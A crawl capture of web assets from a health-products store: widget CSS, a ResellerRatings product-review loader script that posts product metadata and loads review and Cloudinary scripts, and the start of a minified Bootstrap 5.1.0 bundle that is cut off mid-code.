.g-TableRow{background:#fff}.g-ListBoxPopup .g-TableRow-focused{background:#eee!important;color:#666}.g-ListBoxPopup .g-TableRow-focused:first-child{background:#eee!important}.g-ListBoxPopup{border:1px solid #eee;color:#666}#rememberMePanel .g-FormField2 .CheckBoxlabel{font-size:12px}@media all and (min-width:650px){.ContactHeader:before{width:200px;height:100px}.ContactHeader:after{width:100px;height:100px}.Button.Call,.Button.Chat,.Button.Send,.Button.SuccessCloseButton{left:calc(50% - 40px)}.KbEntryPanel-shown~.spaceShadow{display:block}.KbEntryPanel-shown~.spaceShadow .ContactBody{display:none}.MainElementMobile .mainForm.mainFormWithKb,.MainElementPopout .mainForm.mainFormWithKb{margin:0;margin-inline-start:300px}.MainElementMobile .KbSidePanel,.MainElementPopout .KbSidePanel{width:300px;-webkit-animation:none;animation:none}.MainElementMobile .KbSidePanel-icon,.MainElementPopout .KbSidePanel-icon{display:none}.MainElementMobile .KbTitle,.MainElementPopout .KbTitle{padding-block:25px 15px;padding-inline:22px 15px}.MainElementMobile .KbEntryPanel,.MainElementPopout .KbEntryPanel{top:125px;bottom:0}.MainElementMobile .ContactBody,.MainElementPopout .ContactBody{top:125px;bottom:100px}.MainElementMobile .Kb-counter,.MainElementPopout .Kb-counter{display:none}.MainElementMobile .mainForm .Button.Call,.MainElementMobile .mainForm .Button.Chat,.MainElementMobile .mainForm .Button.Send,.MainElementMobile .mainForm .Button.SuccessCloseButton,.MainElementPopout .mainForm .Button.Call,.MainElementPopout .mainForm .Button.Chat,.MainElementPopout .mainForm .Button.Send,.MainElementPopout .mainForm .Button.SuccessCloseButton{left:calc(50% - 40px)}}@media all and (max-width:649px){.KbEntryPanel{top:0;bottom:0}.KbEntryShown+.mainFormWithKb{z-index:6;height:100%}.KbEntryShown+.mainFormWithKb .KbEntryPanel-shown{top:0;bottom:0}.MainElementMobile .KbSidePanel,.MainElementPopout .KbSidePanel{top:100%}.MainElementMobile .KbSidePanel.Kb-open,.MainElementPopout .KbSidePanel.Kb-open{top:0}.MainElementMobile .KbEntryPanel,.MainElementPopout .KbEntryPanel{bottom:0}.MainElementMobile{overflow:auto;height:100%}.MainElementMobile #closeMainButton,.MainElementMobile .ContactWinButtons{display:none}.MainElementMobile .mainForm{height:auto;position:static}.MainElementMobile .Kb-open+.mainForm{height:100%;position:absolute}.MainElementMobile .Kb-open+.mainForm .KbEntryPanel{top:0;bottom:0}.MainElementMobile .mainFormContent{position:relative;height:100%;overflow:visible;box-shadow:none}.MainElementMobile .spaceShadow{height:auto;overflow:visible;box-shadow:none}.MainElementMobile .ContactHeader{position:relative}.MainElementMobile .ContactBody{position:relative;top:0}.MainElementMobile .ContactBody .ContactForm{position:relative}.MainElementMobile .Branding{position:relative}.MainElementMobile .ContactFooter{position:relative}.MainElementMobile .KbSidePanel:not(.Kb-open){display:none}}.WelcomeWidget{margin:5px 0 20px;padding:15px;text-align:center;font-size:13px;border:1px dotted rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.WelcomeWidget .ButtonLikeLink{font-size:13px}#rememberMePanel{margin-top:-20px}@media (min-width:600px){.mainForm .AppBrandProductLabel{display:inline}.mainForm .AppBrandProductName{font-weight:400}.mainForm.mainFormWithKb .AppBrandProductLabel{display:none}}@media (min-width:800px){.mainForm.mainFormWithKb .AppBrandProductLabel{display:inline}.mainForm.mainFormWithKb .AppBrandProductName{font-weight:400}}

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=90765-416680
body_size: 2563
content:
(function () {
   }());

var __RRPRApp = {
    settings: {},
    init: function () {
        const sku = "90765-416680";
        const review_form_only = 0;
        if (typeof __RRPRWidget_Settings != "undefined") {
            for (var k in __RRPRWidget_Settings) {
                if (__RRPRWidget_Settings.hasOwnProperty(k)) {
                    this.settings[k] = __RRPRWidget_Settings[k];
                }
            }
            this.settings.merchant_id = "1085";
            this.settings.product_id = this.settings.sku;
        } else if (sku != '0' && sku.length > 0) {
            this.settings = {
                merchant_id: "1085",
                product_id: "90765-416680",
                sku: "90765-416680"
            };
        }


        if(this.settings.product_id || review_form_only) {
            if (this.settings.product_id) {
                this._post_product_array(this.settings);
            }
            this._fetch_custom_css();
            write_modal = this._create('div', {'id': "rrpr_write_modal"});
            document.body.appendChild(write_modal);
            vm_modal = this._create('div', {'id': "rrpr_vm_modal"});
            document.body.appendChild(vm_modal);
            soqa_modal = this._create('div', {'id': "rrpr_soqa_modal"});
            document.body.appendChild(soqa_modal);
            document.body.appendChild(vm_modal);
            reviews_modal = this._create('div', {'id': "rrpr_reviews_modal"});
            document.body.appendChild(reviews_modal);
            this._inject_pr_app(this.settings);
        }
        
        else {
         console.log('Failed to load Resellerratings product reviews, no product sku provided');
        }

        



    },
    _create: function (tag_type, attributes, text_content) {

        var el = document.createElement(tag_type)
            , styles = attributes['style'] || []
            , i
            , x
            , style_string = '';

        delete attributes['style'];

        for (i in attributes) {
            el.setAttribute(i, attributes[i]);
        }

        for (x in styles) {
            style_string += x + ':' + styles[x] + ';';
        }
        if (style_string.length) {
            el.setAttribute('style', style_string);
        }

        if (typeof text_content != 'undefined') {
            if (tag_type === 'script') {
                el.text = text_content;
            } else {
                if ('innerHTML' in el) {
                    el.innerHTML = text_content;
                } else if ('innerText' in el) {
                    el.innerText = text_content;
                } else {
                    el.textContent = text_content;
                }
            }
        }
        return el;
    },


    _cleanse_widget_data: function (productAttribute) {
        if (productAttribute) {
            return productAttribute.replace(/\u200B/g, '');
        } else {
            return null;
        }
    },
    _prepare_multiproduct_data: function (index, attribute_name, value) {

        var prepared_value = "";

        if (value) {
            prepared_value = encodeURIComponent(this._cleanse_widget_data(value));
        }

        return "&" + attribute_name + "_" + index + "=" + prepared_value;


    },
    _inject_pr_app: function (settings) {

        var rr_product = {};
        var w = window;
        const queryString = w.location.search;
        const urlParams = new URLSearchParams(queryString);
        const code = urlParams.get('rr_pr_code');
        var reviewFormOnly = 0;
        if (Object.keys(settings).length) {
            rr_product.merchant_id = "1085";
            rr_product.image_link = this._cleanse_widget_data(settings.img);
            rr_product.category_product_ids = true; // set category mode
            rr_product.mpn = this._cleanse_widget_data(settings.mpn);
            rr_product.sku = this._cleanse_widget_data(settings.sku);
            rr_product.product_id = this._cleanse_widget_data(settings.product_id);
            rr_product.gtin = this._cleanse_widget_data(settings.gtin);
            rr_product.url = this._cleanse_widget_data(settings.url) || w.location.href;
            rr_product.answ_category = this._cleanse_widget_data(settings.category);
            rr_product.brand = this._cleanse_widget_data(settings.brand);
            rr_product.product_name = this._cleanse_widget_data(settings.name);
            rr_product.parent_id = this._cleanse_widget_data(settings.parent_id);
            rr_product.parent_name = this._cleanse_widget_data(settings.parent_name);
        }


        if (reviewFormOnly || (typeof (rr_product.product_id) !== "undefined" && rr_product.product_id !== null && rr_product.product_id.length !== 0)) {

            window.__RRPRConfig = {
                seo_name: "HPFY",
                rr_url: "https://www.resellerratings.com",
                features: {
                    SoQA: true,
                    DAM: true,
                    video: true,
                    ai_summary: true                },
                product: rr_product,
                api_endpoint: "https://api.resellerratings.com",
                product_stats: {
                    review_count: 0,
                    rating_average: 0                },
                cloudinary_preset: "rsr_prd_product_reviews_videos",
                cloudinary_cloud_name: "resellerratings",
                merchant_id: "1085",
                show_write_review_button: true,
                childOnly: false,
                reviewFormOnly: reviewFormOnly ? 'true' : 'false',
                code: code,


            };

            var scr = document.createElement('script');
            scr.async = true;
            scr.charset = "UTF-8"
            scr.src = "https://cdn3.resellerratings.com/CDN-20260119172705/static/product_reviews_app/product_reviews.js";
            b = document.getElementsByTagName('body')[0];
            b.appendChild(scr);
        } else {
            console.log("No product id provided, product reviews will not load");
        }
    },
    _fetch_custom_css: function () {
        var head_css = document.getElementsByTagName('head')[0];
        var link_css = document.createElement('link');
        link_css.rel = 'stylesheet';
        link_css.type = 'text/css';
        link_css.href = "https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085";
        link_css.media = 'all';
        head_css.appendChild(link_css);
        var font_css_preconnect = document.createElement('link');
        font_css_preconnect.rel = 'preconnect';
        font_css_preconnect.href = "https://fonts.googleapis.com";
        head_css.appendChild(font_css_preconnect);
        var font_css_crossorigin = document.createElement('link');
        font_css_crossorigin.rel = "preconnect";
        font_css_crossorigin.href = "https://fonts.gstatic.com";
        font_css_crossorigin.setAttribute('crossorigin','');
        head_css.appendChild(font_css_crossorigin);
        var font_css = document.createElement('link');
        font_css.href = "https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap";
        font_css.rel = "stylesheet";
        head_css.appendChild(font_css);

    },

    _post_product_array: function (settings) {
        formatted_products = [];
        var products = settings.products || [];
        var data_string = "";


        var w = window;
        var product_url = settings.url || w.location.href;

        data_string += "&product_0=true";
        data_string += this._prepare_multiproduct_data(0, "merchant_id", "1085");
        data_string += this._prepare_multiproduct_data(0, "merchant_name", "HealthProductsForYou");
        data_string += this._prepare_multiproduct_data(0, "image_link", settings.img);
        data_string += this._prepare_multiproduct_data(0, "mpn", settings.mpn);
        data_string += this._prepare_multiproduct_data(0, "sku", settings.sku);
        data_string += this._prepare_multiproduct_data(0, "product_id", settings.sku);
        data_string += this._prepare_multiproduct_data(0, "gtin", settings.gtin);
        data_string += this._prepare_multiproduct_data(0, "url", product_url);
        data_string += this._prepare_multiproduct_data(0, "answ_category", settings.category);
        data_string += this._prepare_multiproduct_data(0, "brand", settings.brand);
        data_string += this._prepare_multiproduct_data(0, "product_name", settings.name);
        data_string += this._prepare_multiproduct_data(0, "parent_id", settings.parent_id);
        data_string += this._prepare_multiproduct_data(0, "parent_name", settings.parent_name);
        data_string += this._prepare_multiproduct_data(0, "parent_image", settings.parent_image);

        var i = 1;
        if (typeof products === 'object') {
            Object.values(products).forEach(product => {
                if (typeof (product.sku) !== "undefined" && product.sku !== null && product.sku.length !== 0) {
                    data_string += "&product_" + i + "=true";
                    data_string += this._prepare_multiproduct_data(i, "merchant_id", "1085");
                    data_string += this._prepare_multiproduct_data(i, "merchant_name", "HealthProductsForYou");
                    data_string += this._prepare_multiproduct_data(i, "image_link", product.img);
                    data_string += this._prepare_multiproduct_data(i, "mpn", product.mpn);
                    data_string += this._prepare_multiproduct_data(i, "sku", product.sku);
                    data_string += this._prepare_multiproduct_data(i, "product_id", product.sku);
                    data_string += this._prepare_multiproduct_data(i, "gtin", product.gtin);
                    data_string += this._prepare_multiproduct_data(i, "url", product.url || w.location.href);
                    data_string += this._prepare_multiproduct_data(i, "answ_category", product.category);
                    data_string += this._prepare_multiproduct_data(i, "brand", product.brand);
                    data_string += this._prepare_multiproduct_data(i, "product_name", product.name);
                    data_string += this._prepare_multiproduct_data(i, "parent_id", product.parent_id);
                    data_string += this._prepare_multiproduct_data(i, "parent_name", product.parent_name);
                    data_string += this._prepare_multiproduct_data(i, "parent_image", product.parent_image);
                    i++;
                }
            })
        }

        var post_url = "https://www.resellerratings.com/product_ratings/productreviews/multiproduct.json";

        var xhr = new XMLHttpRequest();
        xhr.open("POST", post_url, true);
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send(data_string);

    }
};

(function () {
    setTimeout(function () {
        if (!window.initializedRRProductReviewsApp) {
            window.initializedRRProductReviewsApp = true;
            __RRPRApp.init();
                        var scr = document.createElement('script');
            scr.async = false;
            scr.type = 'text/javascript';
            scr.src = 'https://upload-widget.cloudinary.com/global/all.js';
            var cloudinary = document.getElementsByTagName('head')[0];
            cloudinary.appendChild(scr);
                    }
    }, 0)
}());
if (typeof rrpr_widget_on_click != 'function') {
    window.rrpr_widget_on_click = () => {
        if (typeof window.__RRPRWidget_Settings?.onclick == "function") {
            __RRPRWidget_Settings.onclick();
            return true;
        }

        var frameWrapper = document.querySelector("#RR_PR_Frame_Wrapper");
        if (frameWrapper !== null) {
            frameWrapper.scrollIntoView({behavior: 'smooth'});
        }
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46256
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const 